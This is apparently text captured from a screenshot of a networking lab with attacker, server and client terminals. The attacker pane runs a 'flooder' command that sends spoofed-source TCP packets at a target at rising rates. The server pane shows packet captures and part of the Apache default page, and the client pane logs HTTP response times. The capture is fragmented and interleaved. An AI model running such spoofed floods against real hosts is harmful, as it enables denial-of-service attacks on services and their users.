 hunter493kmbm@server: /va
hunter493kmbm@attacker: ~
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6
.7.8 --src 1.2.0.0 --srcmask 255.255.0.0 --highr
ate 10000 --proto 6
^C
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6
.7.8 --src 1.2.0.0 --srcmask 255.255.0.0 --highr
ate 100000 --proto 6
^C
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6
.7.8 --src 1.2.0.0 --srcmask 255.255.0.0 --highr
ate 1000000 --proto 6
^C
hunter493kmbm@attacker:~$ sudo flooder --dst 5.6
.7.8 --src 1.2.0.0 --srcmask 255.255.0.0 --highr
ate 10000000 --proto 6
^[[I^[[2;2R^[[3;1R^[[>0;276;0c^[]10;rgb:0000/000
0/0000^[\^[]11;rgb:ffff/ffff/ffff^[\^[[?12;2$y^[
[I^[[2;2R^[[3;1R^[[>0;276;0c^[]10;rgb:0000/0000/
0000^[\^[]11;rgb:ffff/ffff/ffff^[\^[[?12;2$y^[[I
^[[2;2R^[[3;1R^[[>0;276;0c^[]10;rgb:0000/0000/00
^[[A^C
hunter493kmbm@attacker:~$
hunter493kmbm@client: ~
hunter493kmbm@client: ~
</tt>. See
their respective man pages for detai
led information.
</li> <li>
The binary
is called apache2. Due to the use of
environmen
t variables, in the default configura
tion, apache2 needs to be
started/st
opped with <tt>/etc/init.d/apache2</t
t> or <tt>apache2ctl</tt>.
<b>Calling
<tt>/usr/bin/apache2</tt> directly w
ill not work</b> with the
default co
nfiguration.
</li>
</ul> </div>
<div class="section_header">
<div id="docroot"></div>
Document Roots ^C
679 packets captured
679 packets received by filter
0 packets dropped by kernel
hunter493kmbm@client:~$ ^C
Time: 0.010678,10361, Size: 10361 by
tes
successful: 19:20:15, HTTP Code: 200,
Time: 0.010692,10361, Size: 10361 by
tes
successful: 19:20:17, HTTP Code: 200,
Time: 1.025074,10361, Size: 10361 by
tes
successful: 19:20:18, HTTP Code: 200,
Time: 0.010621,10361, Size: 10361 by
tes
successful: 19:20:20, HTTP Code: 200,
Time: 0.001916,10361, Size: 10361 by
tes
successful: 19:20:21, HTTP Code: 200,
Time: 0.002174,10361, Size: 10361 by
tes
successful: 19:20:22, HTTP Code: 200,
Time: 0.002109,10361, Size: 10361 by
tes
successful: 19:20:23, HTTP Code: 200,
Time: 0.002180,10361, Size: 10361 by
tes
successful: 19:20:24, HTTP Code: 200,
Time: 0.002047,10361, Size: 10361 by
tes
^C